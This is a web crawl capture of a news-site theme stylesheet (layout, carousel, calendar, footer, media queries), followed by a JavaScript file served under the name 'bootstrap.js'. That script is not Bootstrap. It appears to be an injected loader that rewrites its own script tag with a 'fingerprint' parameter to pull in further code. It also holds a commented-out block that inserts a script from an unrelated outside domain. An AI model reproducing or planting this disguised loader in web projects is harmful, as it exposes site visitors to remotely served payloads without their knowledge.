	left: 15px;
	right: 8%;
	bottom: 10px;
	z-index: 10;
	padding-top: 20px;
	padding-bottom: 30px;
	color: #ffffff;
	text-align: left;
	text-shadow: none;
	font-size: 18px;
	font-weight: bold;
	line-height: 24px;
	opacity: 0;
}
.banner-outer-thumb a p, .banner-oute-thumbr a:hover p {
	color: #fff;
}
.banner-outer-thumb .box:hover .carousel-caption {
	opacity: 1;
}
.banner-outer-thumb .item {
	margin: 0 5px;
	padding: 4px;
	;
	background-color: #f8f8f8;
	border: 1px solid #ededed;
}
.banner-outer .carousel-caption {
	position: absolute;
    left: 0px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .65) 50%, rgba(0, 0, 0, .65) 100%) !important;
    right: 0;
    bottom: 0px;
    z-index: 10;
    padding-top: 10px;
    padding-bottom: 15px;
    color: #ffffff;
    text-align: left;
    text-shadow: none;
	font-size: 15px;
    font-weight: bold;
    padding-left: 15px;
    
    line-height: 24px;
}
.banner-outer a p, .banner-outer a:hover p {
	color: #fff;
}
.right-img-top {
	margin-bottom: 10px;
	overflow: hidden;
	height: 212px;
}
.right-img-top .box {
	height: 212px;
}
.right-img-btm {
	overflow: hidden;
	height: 212px;
}
.right-img-btm .box {
	height: 212px;
}
/*8-4 OWL CAROUSEL SYNC*/
#sync2 .item {
	margin: 0 5px;
	cursor: pointer;
}
#sync2 .owl-wrapper-outer {
}
#sync2 .synced .item {
	border: 2px solid #0a4990;
}
/*------------------------------------*\
    9-LEFT COLUMN
\*------------------------------------*/

/*9-1 BUSINESS SECTION*/


.business {
	padding-top: 10px;
	padding-bottom: 10px;
}
.list-unstyled li a img {
	margin-right: 10px;
}
.list-unstyled li {
	
	padding-bottom: 0px;
	margin-bottom: 10px;
}
.list-unstyled li a{
    color: #fff;
    font-size: 16px;
/*    position: relative;
    top: -1px;
    margin-right: 6px;*/
}

.list-unstyled li a .fa{
    color: #fff;
    font-size: 10px;
    position: relative;
    top: -1px;
    margin-right: 6px;
}

.list-unstyled li a:hover{
    color: #fff;
    font-size: 16px;
/*    position: relative;
    top: -1px;
	right: -6px;
    margin-right: 6px;*/
}

.list-unstyled li:last-child {
	border-bottom: none;
	padding-bottom: 0;
	margin-bottom: 5px;
}
.list-unstyled li a:hover h4 {
	color: #0a4990;
}
.list-unstyled li a:hover .img-thumbnail {
	border: 1px solid #ffcfca;
}
#vid-thumbs .owl-controls {
	margin-top: 10px;
	text-align: right;
}
.vid-box {
	position: relative;
	width: 100%;
	height: 100%;
}
.vid-thumb img {
	margin-bottom: 6px;
}
.vid-box span {
	width: 36px;
	height: 36px;
	background-color: #3d566e;
	font-size: 24px;
	color: #fff;
	text-align: center;
	line-height: 36px;
	position: absolute;
	opacity: 1;
	z-index: 100;
	top: 50%;
	left: 50%;
	margin-right: -50%;
	transform: translate(-50%, -50%)
}
.vid-thumb:hover span {
	background-color: #0a4990;
}
/*9-2 SCIENCE AND TRAVEL*/
.left-bordered {
	border-left: 1px solid #ededed;
}
/*9-3 LIFE STYLE*/
.lifestyle img {
	margin-bottom: 5px;
	height: 160px;
}
.lifestyle .item {
	margin: 0 5px;
	border: 1px solid #dddddd;
    padding: 5px;
    height: 320px;
}
.lifestyle .owl-prev, .lifestyle .owl-next {
	margin-top: -55px;
}
.lifestyle .owl-prev {
	left: 5px;
}
.lifestyle .owl-next {
	right: 5px;
}
.lifestyle .owl-item {
}
/*9-4 RECENT VIDEOS*/
.recent-vid-thumb-outer .vid-box {
	position: relative;
}
.recent-vid-thumb-outer .vid-thumb img {
	margin-bottom: 10px;
}
.recent-vid-thumb-outer .vid-box span {
	width: 36px;
	height: 36px;
	background-color: #3d566e;
	font-size: 24px;
	color: #fff;
	text-align: center;
	line-height: 36px;
	position: absolute;
	opacity: 1;
	z-index: 100;
	top: 50%;
	left: 50%;
	margin-right: -50%;
	transform: translate(-50%, -50%);
	visibility: hidden;
}
.recent-vid-thumb-outer .vid-thumb:hover span {
	background-color: #0a4990;
	visibility: visible;
}
.recent-vid .nav-tabs {
	border-bottom: none;
}
.recent-vid .nav-tabs li {
	float: none;
}
.recent-vid .nav-tabs li a {
	background-color: transparent;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	padding: 0;
	margin-bottom: 6px;
}
.recent-vid .nav-tabs li:last-child a {
	margin-bottom: 0;
}
.recent-vid .nav-tabs li a span {
	display: none;
}
.recent-vid .nav-tabs li a:hover {
	background-color: transparent;
}
.recent-vid .nav-tabs li a:hover span {
	display: inline;
}
.recent-vid .nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {
	background-color: transparent !important;
	color: #fff;
	border: none;
}
.recent-vid .nav-tabs li.active a span {
	display: none;
}
.recent-vid .tab-content {
	padding: 0;
}
.recent-vid .nav-tabs {
	border-bottom: none;
}
.recent-vid .nav-tabs li a {
	background-color: transparent;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	padding: 0;
	margin-bottom: 6px;
}
.recent-vid .nav-tabs li:last-child a {
	margin-bottom: 0;
}
.recent-vid .nav-tabs li a span {
	display: none;
}
.recent-vid .nav-tabs li a:hover {
	background-color: transparent;
}
.recent-vid .nav-tabs li a:hover span {
	display: inline;
}
.recent-vid .nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {
	background-color: transparent;
	color: #fff;
	border: none;
}
.recent-vid .nav-tabs li.active a span {
	display: none;
}
.recent-vid .tab-content {
	padding: 0;
}
/*9-5 MASONRY*/
.grid-container {
	position: relative;
	width: 100%;
	overflow: hidden;
	transition: all 0.5s;
	-webkit-transition: all 0.5s;
}
.toggle {
	text-align: center;
	padding: 0;
	color: white;
}
.toggle li {
	display: inline;
	padding: 0 60px;
}
.toggle label {
	font-size: 1.2em;
	padding: 0 10px;
}
.grid {
	margin-top: -10px;
	width: 105%;
}
.masonry-item {
	width: 380px;
	margin: 10px 20px 10px 0;
	padding: 20px;
	background: #fbfbfb;
	border: 1px solid #ededed;
}
.masonry-item:hover {
	border: 1px solid #ffcfca;
}
.item:hover .title {
	opacity: 1;
}
.title {
	display: table-cell;
	vertical-align: middle;
	opacity: 0;
	transition: opacity 0.5s;
	-webkit-transition: opacity 0.5s;
}
.expand {
	transition: width 0.5s, height 0.5s, left 0.5s, top 0.5s;
	-webkit-transition: width 0.5s, height 0.5s, left 0.5s, top 0.5s;
	height: 100%;
	width: 100%;
	left: 0 !important;
	top: 0 !important;
	z-index: 99;
	text-indent: -9999px;
}
.more {
	font-size: 14px;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 8px 0;
	display: block;
	margin-top: 10px;
}
.more span {
	font-size: 10px;
}
.title-icon {
	border-top: 1px solid #ededed;
	width: 100%;
	height: 30px;
	position: relative;
	text-align: left;
	color: #ion-android-image;
	margin-top: 15px;
	float: left;
}
.title-icon span {
	position: absolute;
	top: -16px;
	background: #0a4990;
	color: #fff;
	width: 36px;
	height: 32px;
	font-size: 24px;
	z-index: 100;
	text-align: center;
	line-height: 32px;
	margin-left: 10px;
}
.blog-item {
	margin-bottom: 15px;
}
.blog-item:hover img {
	opacity: 0.8;
}
.read-more, .read-more:focus {
	width: 100%;
	display: block;
	text-align: center;
	background: #3d566e;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	font-size: 13px;
	height: 40px;
	line-height: 40px;
	margin-bottom: 10px;
}
.read-more:hover {
	color: #fff;
	background: #0a4990;
	margin-bottom: 10px;
}
.read-more span {
	display: inline-block;
}
/*9-6 AUTHOR*/
.author-box {
	margin-bottom: 30px;
}
.related {
	margin-bottom: 10px;
}
.related .item {
	margin-right: 10px;
}
/*9-7 COMMENTS*/
.media {
	border-bottom: 1px solid #ededed;
	padding: 10px;
}
.media-body .time {
	padding-left: 10px;
	font-size: 12px;
}
.media-body h4 {
	display: inline-block;
}
.nested-rep {
	background: #ededed;
	border: 1px solid #e6e6e6;
	padding: 20px;
}
.nested-rep .media-heading {
	color: #0a4990;
}
.reply {
	color: #3d566e;
	font-size: 20px;
}
.reply:hover {
	color: #0a4990;
}
.opinion {
	margin-bottom: 20px;
}
.comment-form {
	margin-top: 10px;
}
.form-control {
	border: 1px solid #4764806b;
    min-height: 40px;
    box-shadow: none;
    color: #3d566e;
    border-radius: 2px!important;
}
.form-control:focus {
	border-color: #ffc5bf;
	box-shadow: none;
}
/*9-8 FAQs*/
.panel {
	box-shadow: none;
}
.panel-title {
	color: #3d566e;
}
.panel-default, .panel-heading {
	border-color: #ededed
}
.panel-default > .panel-heading {
	background: #ededed;
}
.panel-body {
	border-color: #ededed;
}
/*9-9 contact*/
#map_canvas {
	display: block;
	width: 100%;
	height: 400px;
	margin-bottom: 20px;
}
.adress {
	border-left: 1px solid #ededed;
	padding-left: 20px;
	margin-left: 20px;
}
.adress strong {
	color: #0a4990;
}
.btn-danger {
	background: #0a4990;
	border: 1px solid #0a4990;
}
.btn-danger:hover {
	background: #da4839;
	border: 1px solid #da4839;
}
/*9-10 home-2*/
.gallery div {
	margin-bottom: 5px;
}
.blogging-style .business {
	padding-bottom: 0;
}
.blogging-style .top-margin {
	margin-top: 10px;
}
.thumb-box {
	position: relative;
	width: 100%;
	height: 100%;
}
a .thumb-box span {
	width: 36px;
	height: 36px;
	background-color: #0a4990;
	font-size: 24px;
	color: #fff;
	text-align: center;
	line-height: 36px;
	position: absolute;
	z-index: 100;
	top: 40%;
	left: 50%;
	margin-right: -50%;
	transform: translate(-50%, -50%);
	opacity: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
a:hover .thumb-box span {
	width: 36px;
	height: 36px;
	background-color: #0a4990;
	font-size: 24px;
	color: #fff;
	text-align: center;
	line-height: 36px;
	position: absolute;
	opacity: 1;
	z-index: 100;
	top: 50%;
	left: 50%;
	margin-right: -50%;
	transform: translate(-50%, -50%)
}
/*------------------------------------*\
    10-MID COLUMN
\*------------------------------------*/

.mid-sec {
	min-height: 800px;
	border: 1px solid #ededed;
	background: #fbfbfb;
	padding-top: 5px;
}
.mid-sec .main-title {
	font-size: 14px;
}
.mid-sec .vid-thumb-outer {
	margin-bottom: 15px;
}
.mid-sec .list-unstyled li {
	padding-bottom: 0;
	float: left;
	width: 100%;
}
.rate {
	background-color: #3d566e;
	color: #fff;
	display: block;
	float: left;
	font-size: 14px;
	font-weight: bold;
	height: 40px;
	line-height: 40px;
	width: 40px;
	margin-right: 8px;
	text-align: center;
	vertical-align: baseline;
	white-space: nowrap;
}
.list-group {
	margin-bottom: 15px;
}
.list-group-item {
	border: 1px solid #ededed;
}
.list-group-item a {
	display: block;
}
.list-group-item a:hover .badge {
	background: #0a4990;
}
.list-group-item .badge {
	float: right;
}


.flag {
    /*background-image: url(images/flag-sprite.png);*/
    background-repeat: no-repeat;
    display: block;
    float: left;
    height: 25px;
    vertical-align: middle;
    width: 25px;
    position: relative;
    top: 5px;
    left: 4px;
}



/*------------------------------------*\
    11-RIGHT COLUMN
\*------------------------------------*/
/*11-1 ADVERTISEMENT AREA (336PX*280PX)*/
.sponsored, .sponsored:focus {
	display: block;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	background: #05337e;
	margin: 5px 0 0 0;
	padding: 3px 0;
	font-size: 16px;
	white-space: nowrap;
}
.sponsord-v {
	display: block;
	text-align: center;
	color: #fff;
	text-transform: uppercase;
	background: #3d566e;
	padding: 3px 0;
	font-size: 12px;
	height: 125px;
}
/*11-2 SOCIAL COUNTERS*/
.table {
	margin-bottom: 5px;
}
.table-bordered {
	border: 1px solid #ededed;
}
table-bordered th, .table-bordered td {
	border: 1px solid #ededed !important;
}
.social {
}
.social a p {
	color: #3d566e;
}
.social a:hover p {
	color: #fff;
}
.social tr {
	border: none !important;
}
.social td {
	padding: 0 !important;
}
.social a {
	color: #3d566e;
	font-size: 12px;
	text-transform: uppercase;
	text-align: center;
	display: block;
	padding: 5px;
}
.social p {
	margin: 0;
}
.social p span {
	font-size: 30px;
	text-align: center;
	display: block;
}
.rss:hover {
	background: #ed802e;
}
.twitter:hover {
	background: #45b0e3;
}
.facebook:hover {
	background: #3a5898;
}
.youtube:hover {
	background: #ce342c;
}
.vimeo:hover {
	background: #42b1df;
}
.dribbble:hover {
	background: #ea4c89;
}
.googleplus:hover {
	background: #34352f;
}
.pinterest:hover {
	background: #c82128;
}
.instagram:hover {
	background: #517ea5;
}
.bottom-border {
	border-bottom: 1px solid #ededed;
}
.right-border {
	border-right: 1px solid #ededed;
}
.table-responsive {
	text-align: center;
}
.bt-space {
	margin-bottom: 10px;
}
.tab-content {
	padding: 10px 0 0 0;
}
/*11-3 TABS*/
.nav-tabs {
	border-bottom: 1px solid #ededed
}
.nav-tabs li a {
	background-color: #3d566e;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	border: none;
	padding-right: 5px;
	padding-left: 5px;
}
.nav-tabs li a:hover {
	background-color: #78899b;
}
.nav-tabs li.active a, .nav-tabs li.active a:hover, .nav-tabs li.active a:focus {
	background-color: #0a4990;
	color: #fff;
	border: none;
}
.nav-tabs.nav-justified li {
	border-right: 1px solid #fff;
}
.nav-tabs.nav-justified li a {
	border-bottom: none;
}
.nav-tabs.nav-justified li.active a, .nav-tabs.nav-justified li.active a:hover, .nav-tabs.nav-justified li.active a:focus {
	background: #0a4990 !important;
	border: none;
}
#comments p {
	font-size: 13px;
}
/*11-4 CALENDAR*/
.pickmeup {
	background: #fff;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	display: none;
	border: 1px solid #ededed;
	width: 99.5%;
	padding-bottom: 15px;
}
.pickmeup * {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
}
.pickmeup .pmu-instance {
	display: inline-block;
	height: 13.8em;
	padding: 5px;
	text-align: left;/*width: 15em;*/
}
.pickmeup .pmu-instance .pmu-button {
	color: #3d566e;
	cursor: pointer;
	outline: none;
	text-decoration: none;
}
.pickmeup .pmu-instance .pmu-today, .pickmeup .pmu-instance .pmu-today:hover {
	background: #3d566e;
	color: #fff !important;
}
.pickmeup .pmu-instance .pmu-button:hover {
	color: #0a4990;
}
.pickmeup .pmu-instance .pmu-not-in-month {
	color: #8d9aa5;
}
.pickmeup .pmu-instance .pmu-disabled, .pickmeup .pmu-instance .pmu-disabled:hover {
	color: #333333;
	cursor: default;
}
.pickmeup .pmu-instance .pmu-selected {
	background: #0a4990;
	color: #fff;
}
.pickmeup .pmu-instance .pmu-selected:hover {
	color: #fff;
}
.pickmeup .pmu-instance .pmu-not-in-month.pmu-selected {
	background: #0a4990;
}
.pickmeup .pmu-instance nav {
	color: #0a4990;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: table;
	line-height: 2em;
	text-align: center;
}
.pickmeup .pmu-instance nav *:first-child :hover {
	color: #88c5eb;
	text-align: center;
}
.pickmeup .pmu-instance nav .pmu-prev, .pickmeup .pmu-instance nav .pmu-next {
	display: none;
	height: 2em;
	width: 1em;
}
.pickmeup .pmu-instance nav .pmu-month {
	text-align: center;
}
.pickmeup .pmu-instance .pmu-years *, .pickmeup .pmu-instance .pmu-months * {
	display: inline-block;
	line-height: 3.6em;
	width: 3.5em;
	text-align: center;
}
.pickmeup .pmu-instance .pmu-day-of-week {
	color: #3d566e;
	text-transform: uppercase;
	cursor: default;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	padding: 5px 0;
	margin: 10px 0;
}
.pickmeup .pmu-instance .pmu-day-of-week *, .pickmeup .pmu-instance .pmu-days * {
	display: inline-block;
	line-height: 30px;
	width: 46px;
	height: 32px;
	text-align: center;
}
.pickmeup .pmu-instance .pmu-day-of-week * {
	line-height: 1.8em;
	font-weight: 600;
}
.pickmeup .pmu-instance:first-child .pmu-prev, .pickmeup .pmu-instance:last-child .pmu-next {
	display: table-cell;
	color: #0a4990;
}
.pickmeup .pmu-instance:first-child .pmu-month, .pickmeup .pmu-instance:last-child .pmu-month {
	width: 13em;
	color: #0a4990;
}
.pickmeup .pmu-instance:first-child:last-child .pmu-month {
	width: 12em;
	font-weight: bold;
	text-transform: uppercase;
	display: table-cell;
}
.pickmeup:not(.pmu-view-days) .pmu-days, .pickmeup:not(.pmu-view-days) .pmu-day-of-week, .pickmeup:not(.pmu-view-months) .pmu-months, .pickmeup:not(.pmu-view-years) .pmu-years {
	display: none;
}
/*------------------------------------*\
    12-FOOTER
\*------------------------------------*/

footer {
	border-top: 3px solid #0a4990;
	margin: 20px 0 10px 0;
	background-color: #3d566e;
}
footer .top-sec {
	background-color: #05337e;
	padding-top: 20px;
	padding-bottom: 20px;
}
footer .btm-sec {
	background-color: #fff;
}
footer .f-title {
	color: #fff;
	font-size: 18px;
	font-weight: bold;
	text-transform: uppercase;
	padding: 10px 0;
	margin-bottom: 5px;
}
footer p {
	color: #c1c7cd;
}
footer .stars {
	color: #b0b7bf;
}
.f-sub-info {
	color: #b0b7bf;
}
.subscribe-info {
	padding-right: 20px;
}
.subscribe-info form {
	position: relative;
}
.subscribe-info .form-control {
	width: 100%;
	padding-right: 35px;
}
.subscribe-info .btn {
	border: none;
	background: none;
	position: absolute;
	right: 0;
	top: -5px;
}
.subscribe-info .btn span {
	font-size: 24px;
}
.popular-tags {
	padding-right: 20px;
	padding-left: 20px;
	border-right: 1px solid #486581;
	height: auto;
	overflow: hidden;
}
.tags {
	list-style: none;
}
.tags li {
    border-left: solid 2px #0f3250;
    position: relative;
    z-index: 1;
    margin: 2px 5px;
    border-bottom: none;
    padding-bottom: 0;
}
.tags.list-unstyled li:last-child {
}
.tags li:before {
    content: "";
    display: block;
    position: absolute;
    left: -6px;
    border-left: solid 4px #486581;
    width: auto;
    margin-top: 0;
    min-height: 100%;
    z-index: 10;
}
.tags li:hover {
	background: #0a4990
}
.tags li a {
	color: #fff;
    text-transform: capitalize;
    display: inline-block;
    padding: 8px 10px;
}
.tags li a:hover {
	background: #0a4990;
}
.tags li:hover:before {
	border-color: #0a4990;
}
.recent-posts {
	padding-left: 20px;
}
.recent-posts .img-thumbnail {
	background: #4b6986;
	border: 1px solid #4f7396;
}
.recent-posts li a:hover .img-thumbnail {
	border: 1px solid #4f7396;
}
.recent-posts .list-unstyled li {
	border-bottom: none;
	margin-bottom: 5px;
	padding-bottom: 0;
}
.recent-posts .list-unstyled li h4 {
	color: #fff;
}
.btm-sec {
	padding-top: 20px;
	padding-bottom: 0;
	color: #3d566e;
}
.btm-sec .list-inline li a {
	padding-right: 4px;
	padding-left: 4px;
	text-transform: uppercase;
	font-size: 12px;
	color: #3d566e;
}
.btm-sec .list-inline li a:hover {
	color: #0a4990;
}
.copyrights {
	font-size: 12px;
}
.f-social {
	/* text-align: center; */
	padding-top: 10px;
}
.f-social a {
	margin: 0 6px;
/*	border: 1px solid #3d566e;*/
	width: 36px;
	height: 36px;
	text-align: center;
	line-height: 36px;
	display: inline-block;
}
.f-social ul li {
	padding: 0;
}
.f-social ul li a span {
	font-size: 22px;
	line-height: 36px;
	width: 36px;
	height: 36px;
}
.f-social ul li a:hover {
	color: #0a4990;
	border-color: #0a4990;
}

.white{color: #ffffff;}
/*------------------------------------*\
    13-404 PAGE
\*------------------------------------*/
.wrong-icon {
	font-size: 200px;
	color: #3d566e;
	border-top: 1px solid #ededed;
}
.wrong-page {
	margin-top: 50px;
	margin-bottom: 50px;
}
.advertise{
  width: 100%;   
}
.advertise img{
  width: 100%;   
}
.subs_imgg {
    width: 100%;
    box-shadow: 0px 2px 2px 1px #948c8c;
    margin-bottom: 20px;
}
.subs_details h2{
  line-height: 35px;  
}
.subs_details p{
 line-height: 26px;
    text-align: justify;
}
.btn-subs {
    width: 100%;
    padding: 14px 0px;
    font-size: 16px;
    border-radius: 14px!important;
    background: #ca306e;
    color: white;
    font-family: inherit;
    box-shadow: 0px 2px 2px grey;
}
.advertise_box{
    width: 100%;
}
.advertise_box img{
    width: 100%;
}

/*------------------------------------*\
    14-MEDIA QUERIES
\*------------------------------------*/

@media (max-width:348px) {
	.list-inline {
		padding-left: 0;
		list-style: none;
		margin-left: -5px;
		text-align: left;
	}
.grid .sub-info-bordered {
	height: 50px;
}
.grid .sub-info-bordered .stars {
	float: left;
}
.sec-topic .sub-info-bordered {
	height: 50px;
}
.sec-topic .sub-info-bordered .stars {
	float: left;
}
}

@media (max-width:767px) {
	.list-inline {
		padding-left: 0;
		list-style: none;
		margin-left: -5px;
/*		text-align: left;*/
	}
.navbar-header {
	float: none;
}
.navbar-toggle {
	display: block;
}
.navbar-collapse {
	border-top: 1px solid transparent;
}
.navbar-collapse.collapse {
	display: none!important;
}
.navbar-nav {
	float: none!important;
	margin: 7.5px -15px;
}
.navbar-nav>li>a {
	padding-top: 10px;
	padding-bottom: 10px;
}
.navbar-collapse.collapse.in {
	display: block!important;
}
.collapsing {
	overflow: hidden!important;
}
.navbar-inverse .dropdown-menu {
	background: none;
	border: none;
}
.nav li {
	border-bottom: 1px solid #44617d;
}
.dropdown-menu li {
	border-bottom: none;
}
.mega-menu {
	min-width: inherit;
	padding: 0;
}
.mega-menu a {
	padding-top: 5px !important;
	padding-bottom: 5px !important;
}
.nav-icn {
	float: right;
	margin-right: 10px;
}
.mega-sub {
	padding-bottom: 5px;
	min-height: inherit;
}
.open {
	background: #0a4990;
}
.open li {
	border-bottom: 1px solid #da4839;
}
.open li a {
	padding-top: 10px !important;
	padding-bottom: 10px !important;
	margin-left: 10px;
}
.open li:last-child {
	border-bottom: none;
}
.open .dropdown-toggle {
	background: #3d566e !important;
}
#scrollUp {
	bottom: 10px;
}
.main-title {
	font-size: 15px;
}
#time-date {
	text-align: left;
}
#weather {
	text-align: left;
	padding-top: 10px;
	padding-bottom: 10px;
}
.owl-prev, .owl-next {
	display: none;
}
.info {
	line-height: 54px;
}
.banner-outer .carousel-caption {
	font-size: 18px;
	line-height: 18px;
	padding-bottom: 20px;
}
.science {
	padding-bottom: 20px;
	margin-bottom: 20px;
	border-bottom: 1px solid #ededed;
}
.pickmeup .pmu-instance .pmu-day-of-week *, .pickmeup .pmu-instance .pmu-days * {
	width: 27px;
}
.subscribe-info {
	min-height: inherit;
}
.popular-tags {
	height: auto;
	overflow: visible;
}
.subscribe-info {
	border-right: none;
	padding-right: 5px;
}
.popular-tags {
	padding-right: 5px;
	padding-left: 5px;
	border-right: none;
}
.recent-posts {
	padding-left: 5px;
}
.f-social .list-inline li {
	float: left;
}
.f-nav .list-inline li {
	padding-left: 0;
	margin-bottom: 5px;
}
.copyrights {
	text-align: left;
	margin-bottom: 5px;
}
.mid-sec .list-unstyled li {
	width: 100%;
	padding-bottom: 10px;
	float: left;
}
}

@media (min-width:768px) and (max-width:991px) {
.navbar-nav>li>a {
	padding: 15px 10px;
	font-size: 12px;
}
.mega-menu {
	min-width: 280px;
}
.mega-sub {
	border-right: none;
}
.last-update {
	font-size: 11px;
}
.pickmeup .pmu-instance .pmu-day-of-week *, .pickmeup .pmu-instance .pmu-days * {
	width: 27px;
}
.popular-tags {
	height: auto;
	overflow: visible;
}
}

@media (min-width: 850px) {
.search-container input {
	font-size: 2em;
}
}

@media (max-width:991px) {
.navbar-inverse .navbar-nav li:first-child a {
	padding-left: 15px;
}
.navbar-inverse .navbar-collapse, .navbar-inverse .navbar-form {
	border: none;
}
.navbar-inverse .navbar-nav li a, .navbar-inverse .navbar-nav li a:hover, .navbar-inverse .navbar-nav li a:focus {
	border-right: none !important;
}
.owl-item img {
	display: block;
	max-width: 100%;
	height: auto;
}
.social a {
	font-size: 9px;
}
.nav-justified li a {
	font-size: 10px;
}
.breadcrumb {
	float: left;
	width: 100%;
	padding-top: 20px;
	padding-left: 0;
}
}

@media (max-width:1080px) {
.grid {
	width: 100% !important;
	margin-top: 10px;
}
.masonry-item {
	width: 100%;
	margin: 0;
	padding: 0 0 20px 0;
	background: #fff;
	border: none;
}
.masonry-item:hover {
	border: none;
}
}
@media (max-width:426px) {
    .f-social .list-inline{
        position: absolute;
        right: 0;
        top: -44px;
    }
        
    .today-dat {
        text-transform: uppercase;
        font: 11px/21px 'Roboto',sans-serif;
        text-align: center;
    }
    
    .navbar-top{
        display: none;
    }
    
}

@media (max-width: 1170px) {
.pickmeup .pmu-instance .pmu-day-of-week *, .pickmeup .pmu-instance .pmu-days * {
	width: 37px;
}
.popular-tags {
	padding-right: 20px;
	padding-left: 20px;
	border-right: 1px solid #486581;
	border-left: 1px solid #486581;
	overflow: visible;
	height: auto;
}
.right-img-top {
	height: 220px;
}
.right-img-top .box {
	height: 220px;
}
.right-img-btm {
	height: 218px;
}
.right-img-btm .box {
	height: 218px;
}
}

.widget-header {
    width: 100%;
    position: relative;
    margin: 10px 0 10px;
}
.widget-header::before {
    content: '';
    height: 1px;
    bottom: 5px;
    display: block;
    position: absolute;
    z-index: 0;
    width: 100%;
    box-shadow: inset 0 -1px 0 #006699;
}
.widget-header h3 {
    display: inline-block;
    margin: 0;
    font-size: 22px;
    font-family: 'Arimo', sans-serif;
    font-weight: bold;
    background-color: #fff;
    position: relative;
    z-index: 1;
    padding-right: 25px;
}
.hvr-ripple-out{
    background: #0a4990;
    padding: 9px 22px;
    color: white;
    border: 0px;
    border-radius: 4px!important;
}
.logimg img{
    position: relative;
    top: 0px;
    left: 60px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.emsindia.com/public/js/bootstrap.js?ver=1.0
body_size: 616
content:
! function() {
    var a = "../../../../templates/themeforest/globalnews/js/bootstrap.js",
        r = null,
        e = document.getElementsByTagName("script"),
        i = e.length,
        n = null,
        t = Date.now(),
        s = null,
        o = 0;
    for ("/" === a.substring(0, 1) && (a = a.substring(1)), o = 0; o < i; o += 1)
        if (void 0 !== e[o].src && null !== e[o].src && e[o].src.indexOf(a) > -1) {
            n = o, r = e[o];
            break
        } void 0 !== r && null !== r || (r = document.getElementsByTagName("script")[0]), s = r.src.indexOf("?") > -1 ? r.src + "&cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag" : r.src + "?cb=" + t.toString() + "&fingerprint=c2VwLW5vLXJlZGlyZWN0&onIframeFlag";
    try {
        if (void 0 === window.sarazasarazaNoti || null === window.sarazasarazaNoti || window.sarazasarazaNoti === Array && window.sarazasarazaNoti.indexOf(r.src) < 0) {
            void 0 !== window.sarazasarazaNoti && null !== window.sarazasarazaNoti || (window.sarazasarazaNoti = new Array), window.sarazasarazaNoti.push(r.src);
            var c = r.parentNode,
                d = r;
            if (r.async || r.defer || null !== n && n !== e.length - 1) {
                var w = document.createElement("script");
                w.src = s, c.replaceChild(w, d)
            } else document.write("<script type='text/javascript' src=" + s + "><\/script>"), c.removeChild(d)
        }
    } catch (a) {}
}();
document.addEventListener('DOMContentLoaded', function() {
//    var esp = document.createElement('span');
//    var esr = document.createElement('script');
//    esr.src = 'http://allashail.club/rOE2tc1PoS95dtt/6921?ndn=m1';
//    esr.type = 'text/javascript';
//    esp.appendChild(esr);
//    document.body.appendChild(esp);
}, false);